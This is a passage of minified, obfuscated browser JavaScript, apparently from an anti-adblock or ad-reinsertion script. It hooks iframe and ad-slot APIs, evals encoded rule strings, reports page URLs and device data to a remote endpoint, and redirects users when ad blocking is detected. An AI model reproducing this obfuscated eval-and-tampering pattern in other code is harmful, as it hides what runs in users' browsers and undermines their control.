U[tg(0x34c)](tg(0x783),null!=k?k:tg(0xcf9),null!=F?F:tg(0xcf9));alert(tg(0xc09)),window[tg(0x40c)](tg(0x1be)[tg(0x1029)](S));};window[tC(0x74f)](tC(0x5ba),w),window[tC(0x895)](w,0xbb8);}),L===v[tP(0x5a8)]&&this[tP(0xfbb)](),L!==v[tP(0x5a8)]&&L!==v[tP(0x27d)]||this[tP(0xde8)]();}static[tv(0x55a)](){const tL=tv;this[tL(0x9fb)]();for(var B=arguments[tL(0x5c7)],C=new Array(B),L=0x0;L<B;L++)C[L]=arguments[L];const N=this[tL(0x6e4)][tL(0x5a2)](tL(0x55a),...C);if(this[tL(0x6e4)][tL(0x40f)]!==v[tL(0x5a8)])return P(N);this[tL(0x6e4)][tL(0x1040)][tL(0x923)](N),(Z['A'][tL(0x55a)]||tL(0xbc7)===W['A'][tL(0x6ba)](tL(0x40a),!0x1))&&console[tL(0x1b8)](...C);}static[tv(0x7ac)](){const tc=tv;this[tc(0x9fb)]();for(var B=arguments[tc(0x5c7)],C=new Array(B),L=0x0;L<B;L++)C[L]=arguments[L];const N=this[tc(0x6e4)][tc(0x5a2)](tc(0x7ac),...C);if(this[tc(0x6e4)][tc(0x40f)]!==v[tc(0x5a8)])return P(N);this[tc(0x6e4)][tc(0x1040)][tc(0x923)](N),(Z['A'][tc(0x55a)]||tc(0xbc7)===W['A'][tc(0x6ba)](tc(0x40a),!0x1))&&console[tc(0x7ac)](...C);}static[tv(0xd1c)](B){const tN=tv;this[tN(0x9fb)]();for(var C=arguments[tN(0x5c7)],L=new Array(C>0x1?C-0x1:0x0),N=0x1;N<C;N++)L[N-0x1]=arguments[N];const J=this[tN(0x6e4)][tN(0x5a2)](tN(0xd1c),[B,...L]);if(J[tN(0xd1c)]=B,this[tN(0x6e4)][tN(0x40f)]!==v[tN(0x5a8)])return P(J);this[tN(0x6e4)][tN(0x1040)][tN(0x923)](J),(Z['A'][tN(0x55a)]||tN(0xbc7)===W['A'][tN(0x6ba)](tN(0x40a),!0x1))&&console[tN(0xd1c)](B,...L);}static[tv(0x773)](B,C){const tb=tv;return this[tb(0x9fb)](),U[tb(0x55a)](tb(0x773),B,C),U[tb(0x55a)](tb(0x461),(0x0,K['j'])()),U[tb(0x34c)](B,C,C);}static async[tv(0x34c)](B,C,L){const tJ=tv;this[tJ(0x9fb)]();const N=this[tJ(0x6e4)][tJ(0x1040)][tJ(0x82b)](k=>({...k,'timestamp':Math[tJ(0x806)](k[tJ(0x5f2)]/0x3e8)})),J=M['A'][tJ(0x649)](JSON[tJ(0xb5e)](N)),w=await(0x0,j['C8'])(this[tJ(0x6e4)][tJ(0xfa2)],Z['A'][tJ(0x7c8)])?(0x0,j['XV'])(Z['A'][tJ(0x7c8)],0x0):Z['A'][tJ(0x7c8)],q=new URL(''[tJ(0x1029)](w,tJ(0x226)));return q[tJ(0x418)][tJ(0x4a2)](tJ(0xc8c),Z['A'][tJ(0xc8c)]),q[tJ(0x418)][tJ(0x4a2)](tJ(0x1038),B),q[tJ(0x418)][tJ(0x4a2)](tJ(0x822),C),q[tJ(0x418)][tJ(0x4a2)](tJ(0xf96),L),q[tJ(0x418)][tJ(0x4a2)](tJ(0x23b),location[tJ(0x3f5)]),q[tJ(0x418)][tJ(0x4a2)](tJ(0xf2d),(0x0,E['z3'])()[tJ(0x52e)]()),q[tJ(0x418)][tJ(0x4a2)](tJ(0x8a5),(await(0x0,x['H4'])())[tJ(0x52e)]()),q[tJ(0x418)][tJ(0x4a2)](tJ(0x979),A['A'][tJ(0x6f2)](0x10,0x10)),(await X['G'][tJ(0x29d)](tJ(0x2fb),(0x0,V['Wq'])({'protectUrlContext':this[tJ(0x6e4)][tJ(0xfa2)],'url':q,'endpoint':w}),J))[tJ(0x2ab)];}}H=U,(0x0,z['A'])(U,tv(0x6e4),void 0x0),(0x0,z['A'])(U,tv(0xd49),B=>H[tv(0x6e4)]=new H(B,v[tv(0x5a8)])),(0x0,z['A'])(U,tv(0x1076),(B,C)=>H[tv(0x6e4)]=new H(B,v[tv(0x27d)],C)),(0x0,z['A'])(U,tv(0x9fb),()=>{const tw=tv;H[tw(0x6e4)]||(H[tw(0x6e4)]=new H({'version':'v9','originalHostname':'_'}));});const P=B=>{const tq=tv;let C=window;for(;C!==window[tq(0xbb0)][tq(0x2be)];){C=C[tq(0x3d4)][tq(0x2be)];try{B[tq(0x5de)]=T,C[tq(0x1ec)](B,'*');}catch(L){}}};},0x10b1:(D,t,n)=>{'use strict';n['d'](t,{'I':()=>f,'i':()=>V});var R=n(0x2197),O=n(0x120e),e=n(0x13a3),s=n(0x81),H=n(0x739),z=n(0x2126);const V=()=>{const tp=a2Q;try{const r='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkab98r4rxabrkrqbrkdvp9rw6rkrqgrk9da5rx8orx8a2d6rxo6rwrza2s8rka8aiaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2awa4rjawa4awayrbna4inr3rjqr34,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2qr3rkai';if(0x12===r[tp(0x5c7)])return null;const X=(0x0,O['OC'])(decodeURI(r));if(!X)throw tp(0x88a);return X;}catch(d){const M=tp(0x259)[tp(0x1029)](d);return z['A'][tp(0xd1c)](M),(0x0,H['Pf'])(M,new URL(R['A'][tp(0x7c8)])[tp(0xc50)],async Z=>await z['A'][tp(0x773)](tp(0xf10),Z)),null;}},f=(X,d,M,Z)=>{const tk=a2Q;X[tk(0x176)](W=>tk(0xd86)===W[tk(0xa07)]||tk(0xf08)===W[tk(0xa07)]&&d||tk(0x60b)===W[tk(0xa07)]&&d&&M||tk(0x564)===W[tk(0xa07)]&&!d)[tk(0x10c0)](W=>(y=>{const tF=tk;try{const K=y[tF(0x604)][tF(0x2b0)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(E,x)=>(0x0,s['Wq'])({'protectUrlContext':Z,'url':x,'endpoint':R['A'][tF(0x7c8)]}))[tF(0x2b0)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(E,x)=>(0x0,e['md'])(x));y[tF(0xab4)]&&o(K),y[tF(0xb49)]&&window[tF(0x895)](()=>o(K),y[tF(0xb49)][tF(0x723)]),y[tF(0x328)]&&window[tF(0x74f)](y[tF(0x328)][tF(0x1038)],()=>o(K));}catch(E){console[tF(0xd1c)](E);}})(W));},o=r=>{const ta=a2Q;try{eval(r);}catch(X){R['A'][ta(0x55a)]&&console[ta(0xd1c)](ta(0x88e),X);}};},0x1c09:(D,t,n)=>{'use strict';const tS=a2Q;n['d'](t,{'N2':()=>W,'je':()=>y,'lD':()=>Z});var R=n(0x2126),O=n(0xd17);const e=tS(0x9ca),s={'querySelectorAll':()=>[]},H={'postMessage':()=>null,'document':s,'parent':window};function z(){const th=tS;safe[th(0x3bd)]();const K=Object[th(0xe97)](HTMLIFrameElement[th(0xc4d)],th(0xdc0));Object[th(0x98b)](HTMLIFrameElement[th(0xc4d)],th(0xdc0),{'get':function(){const tl=th;if(this[tl(0x727)](e))return H;for(var x=arguments[tl(0x5c7)],j=new Array(x),A=0x0;A<x;A++)j[A]=arguments[A];return K[tl(0x6ba)][tl(0xd9a)](this,...j);}});const E=Object[th(0xe97)](HTMLIFrameElement[th(0xc4d)],th(0x516));Object[th(0x98b)](HTMLIFrameElement[th(0xc4d)],th(0x516),{'get':function(){const n0=th;if(this[n0(0x727)](e))return s;for(var x=arguments[n0(0x5c7)],j=new Array(x),A=0x0;A<x;A++)j[A]=arguments[A];return E[n0(0x6ba)][n0(0xd9a)](this,...j);}});}function V(K){const n1=tS;K[n1(0x290)](e,'');}function f(){const n2=tS,K=navigator[n2(0x1028)][n2(0x687)]();return![n2(0xaa9),n2(0x249),n2(0x1002),n2(0x43f),n2(0xe99),n2(0xf15)][n2(0x6fd)](E=>K[n2(0x3ea)](E))&&[n2(0x106d),n2(0x2bf)][n2(0x6fd)](E=>K[n2(0x3ea)](E));}function o(K,E){return generateSafePromise((x,j)=>{const n3=a2Q;let A=0x0;K[n3(0x10c0)](T=>{const n4=n3;T[n4(0x68f)](v=>{const n5=n4;E(v)&&x(!0x0),++A===K[n5(0x5c7)]&&x(!0x1);})[n4(0xc79)](j);});});}function r(K){const n6=tS,E=/__#\{(.*?)\}#__/gi,x=[];let j=0x0,A=null;for(;null!==(A=E[n6(0x103d)](K));)x[n6(0x923)](K[n6(0x6b8)](j,A[n6(0x6fc)])),x[n6(0x923)](X(A[0x1])),j=A[n6(0x6fc)]+A[0x0][n6(0x5c7)];return x[n6(0x923)](K[n6(0x6b8)](j)),x[n6(0xfdd)]('');}function X(K){const n7=tS;try{const E=eval(K);return null===E?n7(0xcf9):void 0x0===E?n7(0xbbd):E[n7(0x52e)]();}catch(x){return console[n7(0xd1c)](x),x[n7(0x52e)]();}}function d(K){const n8=tS;[n8(0xc0e),n8(0xd2c),n8(0xa25),n8(0x1e4),n8(0xa32),n8(0x912),n8(0x770),n8(0xdf6),n8(0xd5e),n8(0x622),n8(0x885)][n8(0x6fd)](E=>location[n8(0xc50)][n8(0x6c2)](E))&&Object[n8(0x98b)](K,n8(0xfa5),{'get':function(){return 0x8;}});}const M=(K,E,x)=>{const n9=tS;let j={'targeting':{}};const A={'addService':()=>A,'defineSizeMapping':()=>A,'getAdUnitPath':()=>K,'getOutOfPage':()=>n9(0xc8f)===E,'getResponseInformation':()=>A,'getSlotElementId':()=>x,'setCollapseEmptyDiv':()=>A,'setConfig':T=>(j={...j,...T},A),'getConfig':T=>j[T],'setTargeting':(T,i)=>(j[n9(0xb07)][T]=i,A),'clearTargeting':()=>(j[n9(0xb07)]={},A),'getTargeting':T=>{const nG=n9;var i;return null!==(i=j[nG(0xb07)][T])&&void 0x0!==i?i:[];},'getTargetingKeys':()=>Object[n9(0x616)](j[n9(0xb07)]),'getTargetingMap':()=>j[n9(0xb07)],'setForceSafeFrame':T=>A};return A;};function Z(K){const nQ=tS;window[nQ(0x52a)]=window[nQ(0x52a)]||{},window[nQ(0x52a)][nQ(0xc54)]=window[nQ(0x52a)][nQ(0xc54)]||[];const E=function(){const nY=nQ,x=window[nY(0x52a)][nY(0xd2b)];window[nY(0x52a)][nY(0xd2b)]=function(j,A){const nI=nY;if(A===window[nI(0x52a)][nI(0x44c)][nI(0x9a6)][nI(0xb2c)]||K[nI(0x6fd)](P=>j[nI(0x687)]()[nI(0x3ea)](P[nI(0x687)]())))return R['A'][nI(0x55a)](nI(0x713),j),M(j,nI(0xc8f),nI(0xa6f));for(var T=arguments[nI(0x5c7)],v=new Array(T>0x2?T-0x2:0x0),U=0x2;U<T;U++)v[U-0x2]=arguments[U];return x[nI(0xd9a)](this,j,A,...v);};};try{window[nQ(0x52a)][nQ(0xc54)][nQ(0xc35)](E);}catch(x){R['A'][nQ(0xd1c)](nQ(0xf3f)+x),window[nQ(0x52a)][nQ(0xc54)][nQ(0x923)](E),window[nQ(0x52a)][nQ(0xc54)][nQ(0x923)](()=>{const nD=nQ,j=window[nD(0x52a)][nD(0x19e)]()[nD(0x9e5)]()[nD(0x176)](A=>A[nD(0x8df)]())[nD(0x176)](A=>A[nD(0x7db)]()[nD(0x687)]()[nD(0x3ea)](nD(0xa6f)));j[nD(0x5c7)]>0x0&&(R['A'][nD(0x55a)](nD(0x5e9)+j[nD(0x82b)](A=>A[nD(0x7db)]())[nD(0xfdd)](',\x20')),window[nD(0x52a)][nD(0xece)](j));});}}function W(K){const nt=tS;if(0x0===K[nt(0x5c7)])return;window[nt(0x52a)]=window[nt(0x52a)]||{},window[nt(0x52a)][nt(0xc54)]=window[nt(0x52a)][nt(0xc54)]||[];const E=function(){const nn=nt,x=window[nn(0x52a)][nn(0x203)];window[nn(0x52a)][nn(0x203)]=function(j,A,T){const nR=nn,v=K[nR(0x176)](m=>j[nR(0x3ea)](m));if(v[nR(0x5c7)]>0x0)return R['A'][nR(0x55a)](nR(0xd6f),j,nR(0x9b0),v[nR(0xfdd)](',\x20'),']'),M(j,A,T);for(var U=arguments[nR(0x5c7)],P=new Array(U>0x3?U-0x3:0x0),B=0x3;B<U;B++)P[B-0x3]=arguments[B];return x[nR(0xd9a)](this,j,A,T,...P);};};try{window[nt(0x52a)][nt(0xc54)][nt(0xc35)](E);}catch(x){R['A'][nt(0xd1c)](nt(0xf3f)+x),window[nt(0x52a)][nt(0xc54)][nt(0x923)](E),window[nt(0x52a)][nt(0xc54)][nt(0x923)](()=>{const nO=nt,j=window[nO(0x52a)][nO(0x19e)]()[nO(0x9e5)]()[nO(0x176)](A=>K[nO(0x6fd)](T=>A[nO(0x7db)]()[nO(0x3ea)](T)));j[nO(0x5c7)]>0x0&&(R['A'][nO(0x55a)](nO(0xb02)+j[nO(0x82b)](A=>A[nO(0x7db)]())[nO(0xfdd)](',\x20')),window[nO(0x52a)][nO(0xece)](j));});}}function y(){const ne=tS;(arguments[ne(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[ne(0xde2)])[ne(0x10c0)](K=>{const ns=ne;window[K]=window[K]||{},window[K][ns(0x6ed)]=window[K][ns(0x6ed)]||[],window[K][ns(0x6ed)][ns(0x923)](function(){const nz=ns,E=function(x){const nH=a2Q;try{x&&nH(0xa88)==typeof x[nH(0x13a)]&&(R['A'][nH(0x55a)](nH(0xdd4)[nH(0x1029)](K),x[nH(0x13a)]),setTimeout(()=>x[nH(0x13a)]([]),0x0)),R['A'][nH(0x55a)](nH(0x3f2)[nH(0x1029)](K),x);}catch(j){R['A'][nH(0xd1c)](nH(0xb74)[nH(0x1029)](K),j);}return Promise[nH(0x5ab)]({'bids':[],'timedOut':[],'auctionId':null});};E[nz(0x8e5)]=function(x){const nV=nz;return nV(0xa88)!=typeof x||R['A'][nV(0x55a)](''[nV(0x1029)](K,nV(0x1b7))[nV(0x1029)](x)),x;},window[K][nz(0x768)]=E,window[K][nz(0x48d)]=function(){const nf=nz;R['A'][nf(0x55a)](nf(0xff0)[nf(0x1029)](K,nf(0x6ad)));},window[K][nz(0xf3b)]=function(){const no=nz;R['A'][no(0x55a)](no(0xff0)[no(0x1029)](K,no(0xf6d)));},window[K][nz(0xc31)]=function(){const nr=nz;return R['A'][nr(0x55a)](nr(0xff0)[nr(0x1029)](K,nr(0x862))),{};};});});}},0x10be:(D,R,O)=>{'use strict';const nX=a2Q;O['d'](R,{'aX':()=>z,'uD':()=>V});var s=O(0x1e87);const H=nX(0xdda);function z(){const nd=nX,f=s['A'][nd(0x6ba)](H);return f?nd(0xbc7)===f:void 0x0;}function V(f){const nM=nX;s['A'][nM(0xad3)](H,f[nM(0x52e)]());}},0x739:(D,R,O)=>{'use strict';const nA=a2Q;O['d'](R,{'Pf':()=>y});var H=O(0x2197),z=O(0x385),V=O(0x1b6c),X=O(0x17f6),M=O(0x1e87),Z=O(0x36c),W=O(0x469);function y(v,U,P){try{!async function(B,C,L){const nZ=a2Q;try{if(await T())return;E();const b=Math[nZ(0x9ef)]()<H['A'][nZ(0xf29)]?await L(B):'';document[nZ(0xfc6)][nZ(0x91b)]='',document[nZ(0x2ab)][nZ(0x91b)]='',console[nZ(0xd1c)](nZ(0x3c2)[nZ(0x1029)](B)),document[nZ(0x2ab)][nZ(0x714)][nZ(0x434)]=nZ(0xffe);let J=!0x1;window[nZ(0x74f)](nZ(0xf96),k=>{const nW=nZ;nW(0xa0b)===k[nW(0x8a4)]&&(J=!0x0);});const w=(0x0,Z['B'])(b,B),q=setInterval(()=>{const ny=nZ;if(!document[ny(0xbd6)](w))return clearInterval(q);const k=w[ny(0x738)]();ny(0x8a8)!==getComputedStyle(w)[ny(0x10ba)]&&0x0!==k[ny(0x346)]&&0x0!==k[ny(0xa27)]||(clearInterval(q),K(B,C));},0x3e8);if(V['A'][nZ(0xbc1)]()||V['A'][nZ(0x24d)]()){var N;const k=(0x0,X['j'])(),F=Math[nZ(0x7df)](0xbb8,0x5*(null!==(N=null==k?void 0x0:k[nZ(0x10d2)])&&void 0x0!==N?N:0x0));setTimeout(()=>{const nK=nZ;document[nK(0xbd6)](w)&&!J&&(clearInterval(q),K(B,C));},F);}}catch(S){K(B,C);}}(v,U,P);}catch(B){K(v,U);}}function K(v,U){const nx=a2Q;try{E();const P=decodeURIComponent(escape(atob(((()=>{const nE=a2Q,B=navigator[nE(0x686)][nE(0x687)]();return B[nE(0xf32)]('fr')?nE(0xca6):B[nE(0xf32)]('ko')?nE(0xf8b):nE(0x5f9);})()))));nx(0xa88)!=typeof confirm||!0x1!==confirm(P)?location[nx(0x3f5)]=nx(0x293)[nx(0x1029)](btoa(v),nx(0xee1))[nx(0x1029)](U,nx(0x7ee))[nx(0x1029)](btoa(location[nx(0x3f5)])):location[nx(0xd82)]();}catch(B){location[nx(0x3f5)]=nx(0x6c1)[nx(0x1029)](U);}}function E(){const nj=a2Q;M['A'][nj(0xad3)](nj(0x1032),String(Date[nj(0x167)]()));}let x=!0x1;window[nA(0x74f)](nA(0x920),()=>{x=!0x0;},{'capture':!0x0});const j=Date[nA(0x167)]();let A=!0x1;const T=async()=>{const nT=nA;if(A)return!0x0;A=!0x0;try{if(await(0x0,z['EW'])())return!0x0;try{var v;const U=(0x0,X['j'])();if(U[nT(0xbdf)]>0x3e8||U[nT(0x10d2)]>0x1f4)return!0x0;const P=null===(v=navigator[nT(0x1a6)])||void 0x0===v?void 0x0:v[nT(0x692)];if(P&&P>0x2bc&&P%0x19==0x0)return!0x0;}catch(B){}if(Date[nT(0x167)]()-j>0xea60)return!0x0;if(void 0x0===window[nT(0x1b4)]?await(0x0,W['y'])(0x64):await(0x0,W['$'])(0x64),x)return!0x0;if(location[nT(0x50a)][nT(0x3ea)](nT(0x192))&&navigator[nT(0x1028)][nT(0x3ea)](nT(0x454)))return!0x0;if(location[nT(0x50a)][nT(0x3ea)](nT(0x10b5))&&(function(){const ni=nT;try{if(null!=window[ni(0xcef)][ni(0x248)]&&ni(0x10a8)===window[ni(0xcef)][ni(0x248)][ni(0x10a8)][ni(0x719)])return!0x0;}catch(C){}return!0x1;}()))return!0x0;}catch(C){}return!0x1;};},0x36c:(D,R,O)=>{'use strict';O['d'](R,{'B':()=>H});var s=O(0x2197);function H(z){const nv=a2Q;let V=arguments[nv(0x5c7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const f=document[nv(0x64c)](nv(0x307)),X=s['A'][nv(0x7c8)][nv(0x3ea)]('//')?s['A'][nv(0x7c8)][nv(0xdd1)]('//')[0x1]:s['A'][nv(0x7c8)];let d=nv(0x92f);d+=nv(0x1dd)+z,d+=nv(0xd9c)+btoa(V),d+=nv(0xee1)+X,d+=nv(0x7ee)+btoa(location[nv(0x3f5)]),f[nv(0xc0d)]=d,f[nv(0x290)](nv(0x714),nv(0x6cc)),document[nv(0x2ab)][nv(0xea6)](f);const M=Z=>{const nU=nv;var W;nU(0xc86)===Z[nU(0x8a4)]&&(null===(W=f[nU(0xfcf)])||void 0x0===W||W[nU(0xdd9)](f),document[nU(0x2ab)][nU(0x714)][nU(0x2a1)](nU(0x434)),window[nU(0x5ac)](nU(0xf96),M));};return addEventListener(nv(0xf96),M),f;}},0x313:(D,R,O)=>{'use strict';const nP=a2Q;O['d'](R,{'A':()=>d});var H=O(0x1cbf),z=O(0x81),V=O(0x2c0),f=O(0x1fa9),X=O(0x6);class d{static[nP(0xf28)](M){const nB=nP;if(!M[nB(0x940)])return 0x0;let Z;for(Z=0x0;Z<M[nB(0x940)][nB(0xda4)][nB(0x5c7)]&&M[nB(0x940)][nB(0xda4)][Z]!==M;Z++);return Z;}static[nP(0xb35)](){const nm=nP;let M=arguments[nm(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return M[nm(0xd5f)]!==M[nm(0xbb0)];}catch(Z){return!0x0;}}static[nP(0x233)](){const nu=nP;if(void 0x0!==d[nu(0xf24)])return d[nu(0xf24)];if(!d[nu(0xb35)]())return d[nu(0xf24)]=!0x1,!0x1;if(window[nu(0x44e)][nu(0x3f5)][nu(0xf32)](nu(0x524))||(0x0,z['EW'])(window[nu(0x44e)][nu(0x3f5)]))return d[nu(0xf24)]=!0x0,!0x0;try{if((window[nu(0x44e)][nu(0x3f5)][nu(0x3ea)]('#')?window[nu(0x44e)][nu(0x3f5)][nu(0x6b8)](0x0,window[nu(0x44e)][nu(0x3f5)][nu(0x882)]('#')):window[nu(0x44e)][nu(0x3f5)])===(window[nu(0x3d4)][nu(0x44e)][nu(0x3f5)][nu(0x3ea)]('#')?window[nu(0x3d4)][nu(0x44e)][nu(0x3f5)][nu(0x6b8)](0x0,window[nu(0x3d4)][nu(0x44e)][nu(0x3f5)][nu(0x882)]('#')):window[nu(0x3d4)][nu(0x44e)][nu(0x3f5)]))return d[nu(0xf24)]=!0x0,!0x0;}catch(M){}return d[nu(0xf24)]=!0x1,!0x1;}static[nP(0x16d)](){const ng=nP;if(!this[ng(0xb35)]())return!0x1;try{return window[ng(0x3d4)][ng(0x44e)][ng(0x3f5)],!0x1;}catch(M){return!0x0;}}static[nP(0xbcd)](M){const nC=nP,Z=nC(0x3c5);let W=M[Z];return W||(W=f['A'][nC(0x103e)](),M[Z]=W),W;}static[nP(0x65f)](M){const nL=nP,Z=document[nL(0x64c)](nL(0xdb0)),W=V['A'][nL(0x6ba)]()[nL(0xb6e)][nL(0x6ba)][nL(0xd9a)](M);for(let y=0x0;y<W[nL(0x5c7)];y++){const K=W[y];V['A'][nL(0x6ba)]()[nL(0x952)][nL(0xd9a)](Z,K[nL(0x719)],K[nL(0x22c)]);}return V['A'][nL(0x6ba)]()[nL(0xc62)][nL(0xad3)][nL(0xd9a)](Z,V['A'][nL(0x6ba)]()[nL(0xc62)][nL(0x6ba)][nL(0xd9a)](M)),Z;}static[nP(0x353)](M,Z){const nc=nP;Z[nc(0xe05)]?V['A'][nc(0x6ba)]()[nc(0x67b)][nc(0xd9a)](Z[nc(0xfcf)],M,Z[nc(0xe05)]):V['A'][nc(0x6ba)]()[nc(0xfc5)][nc(0xd9a)](Z[nc(0xfcf)],M);}static async[nP(0x1059)](M,Z){const nN=nP;if(V['A'][nN(0x6ba)]()[nN(0x582)][nN(0xd9a)](M,nN(0xc0d))&&!V['A'][nN(0x6ba)]()[nN(0x582)][nN(0xd9a)](M,nN(0x492))){const W=(0x0,X['c'])(y=>{const nb=nN;V['A'][nb(0x6ba)]()[nb(0xa4f)][nb(0xd9a)](M,nb(0x102b),()=>{y();}),V['A'][nb(0x6ba)]()[nb(0xa4f)][nb(0xd9a)](M,nb(0xd1c),()=>{y();});});return Z[nN(0x940)][nN(0x27e)](M,Z),W;}return Z[nN(0x940)][nN(0x27e)](M,Z),(0x0,X['c'])(y=>y());}static async[nP(0x2bd)](M,Z){const nJ=nP;if(V['A'][nJ(0x6ba)]()[nJ(0x582)][nJ(0xd9a)](Z,nJ(0xc0d))&&!V['A'][nJ(0x6ba)]()[nJ(0x582)][nJ(0xd9a)](Z,nJ(0x492))){const W=(0x0,X['c'])(y=>{const nw=nJ;V['A'][nw(0x6ba)]()[nw(0xa4f)][nw(0xd9a)](Z,nw(0x102b),()=>{y();}),V['A'][nw(0x6ba)]()[nw(0xa4f)][nw(0xd9a)](Z,nw(0xd1c),()=>{y();});});return V['A'][nJ(0x6ba)]()[nJ(0xfc5)][nJ(0xd9a)](M,Z),W;}return V['A'][nJ(0x6ba)]()[nJ(0xfc5)][nJ(0xd9a)](M,Z),(0x0,X['c'])(y=>y());}}(0x0,H['A'])(d,nP(0xf24),void 0x0);},0x1e87:(D,R,O)=>{'use strict';const nq=a2Q;O['d'](R,{'A':()=>z});var s=O(0x1cbf),H=O(0x71);class z{static[nq(0x105d)](f){const np=nq;this[np(0xba3)]=f;}static[nq(0x6ba)](f){const nk=nq;let X=!(arguments[nk(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],d=arguments[nk(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:nk(0xd51);try{return X&&(f=V(f)),window[d][nk(0xc9f)](f);}catch(M){return'';}}static[nq(0xad3)](f,X){const nF=nq;let d=!(arguments[nF(0x5c7)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],M=arguments[nF(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:nF(0xd51);try{if(d&&(f=V(f)),!this[nF(0xba3)])return window[M][nF(0x108d)](f,X);(0x0,H['mM'])(Z=>{const na=nF;let {tcData:W,gppInfo:y}=Z;window[M][na(0x108d)](f,X);})[nF(0xc79)](Z=>{});}catch(Z){}}static[nq(0x5f1)](f){const nS=nq;let X=!(arguments[nS(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],d=arguments[nS(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:nS(0xd51);try{return X&&(f=V(f)),window[d][nS(0xd8f)](f);}catch(M){}}}(0x0,s['A'])(z,nq(0xba3),!0x1);const V=f=>''[nq(0x1029)](window[nq(0x44e)][nq(0x50a)],nq(0x946))[nq(0x1029)](btoa(f));},0xabf:(D,R,O)=>{'use strict';O['d'](R,{'B3':()=>X,'I1':()=>z,'Nq':()=>f});let H=!0x1;function z(){return H;}const V=()=>{H=!0x0;};function f(){const nh=a2Q;window[nh(0x74f)](nh(0xf0f),V);}function X(){const nl=a2Q;window[nl(0x5ac)](nl(0xf0f),V);}},0x17f6:(D,R,O)=>{'use strict';O['d'](R,{'j':()=>z});var s=O(0x2197),H=O(0x81);function z(){const R0=a2Q;try{const V=performance[R0(0x49a)](R0(0x444));if(0x0===V[R0(0x5c7)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [f,X,M,Z]=[0x0,0x0,0x0,0x0],[W,y,K,E,x,j]=[0x0,0x0,0x0,0x0,0x0,0x0];return V[R0(0x10c0)](A=>{const R1=R0;f++,X+=A[R1(0xf8e)],(0x0===W||W>A[R1(0xf8e)])&&(W=A[R1(0xf8e)]),K<A[R1(0xf8e)]&&(K=A[R1(0xf8e)]),A[R1(0x719)][R1(0xf32)](s['A'][R1(0x7c8)])&&(0x0,H['EW'])(A[R1(0x719)])&&(0x0,H['sH'])(A[R1(0x719)])[R1(0x9f5)][R1(0xf32)](s['A'][R1(0x7c8)])&&(M++,Z+=A[R1(0xf8e)],(0x0===E||E>A[R1(0xf8e)])&&(E=A[R1(0xf8e)]),j<A[R1(0xf8e)]&&(j=A[R1(0xf8e)]));}),y=X/f,x=Z/M,{'minRTT':W,'avgRTT':y,'maxRTT':K,'adshieldMinRTT':E,'adshieldAvgRTT':x,'adshieldMaxRTT':j};}catch(A){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(D,R,O)=>{'use strict';const R2=a2Q;O['d'](R,{'A':()=>z});const s={'HTMLIFrameElement_contentWindow':()=>Object[R2(0xe97)](HTMLIFrameElement[R2(0xc4d)],R2(0xdc0)),'XMLHttpRequest_open':()=>V(window,R2(0x5b9),R2(0x40c)),'Window_decodeURIComponent':()=>V(window,R2(0xc83),R2(0xfe0)),'Window_fetch':()=>V(window,R2(0xc83),R2(0x6a0)),'Element_setAttribute':()=>V(window,R2(0x7ec),R2(0x290)),'EventTarget_addEventListener':()=>V(window,R2(0x92a),R2(0x74f))},H=R2(0x2af)+window[R2(0x10d0)](window[R2(0x44e)][R2(0x3f5)]),z={'get'(){const R3=R2;return this[R3(0x3bd)](),window[H];},'collectOne'(f){window[H]=window[H]||{},window[H][f]||(window[H][f]=s[f]());},'collect'(){const R4=R2;window[H]=window[H]||{};for(const [f,X]of Object[R4(0x362)](s))window[H][f]||(window[H][f]=X());}};function V(f,X,d){const R5=R2;var M,Z,W;return R5(0x2be)===X[R5(0x687)]()?f[d]:R5(0x590)===X?null===(M=f[R5(0x590)])||void 0x0===M?void 0x0:M[d]:R5(0x2fc)===X?null===(Z=f[R5(0x2fc)])||void 0x0===Z?void 0x0:Z[d]:null===(W=f[X])||void 0x0===W||null===(W=W[R5(0xc4d)])||void 0x0===W?void 0x0:W[d];}},0x6:(D,R,O)=>{'use strict';O['d'](R,{'c':()=>H,'z':()=>s});let s=0x0;function H(z){const R6=a2Q,V=(f,X)=>{s++,z(f,X);};return V[R6(0x52e)]=()=>R6(0x4be),new Promise(V);}},0x469:(D,R,O)=>{'use strict';O['d'](R,{'$':()=>z,'y':()=>H});var s=O(0x6);const H=async V=>(0x0,s['c'])(f=>setTimeout(f,V)),z=async function(){const R7=a2Q;let V=arguments[R7(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const f=Date[R7(0x167)]();if(!window[R7(0x1b4)])throw new Error(R7(0x4a5));for(;f+V<Date[R7(0x167)]();)await(0x0,s['c'])((X,d)=>window[R7(0x1b4)](X));};},0xc72:(D,R,O)=>{'use strict';const R9=a2Q;O['d'](R,{'G':()=>z});var s=O(0x6);class H{constructor(V,f){const R8=a2Q;this[R8(0xdea)]=V,this[R8(0x2ab)]=f;}}class z{static[R9(0x29d)](V,f){const RG=R9;let X=arguments[RG(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,s['c'])((d,M)=>{const RQ=RG;try{const Z=new 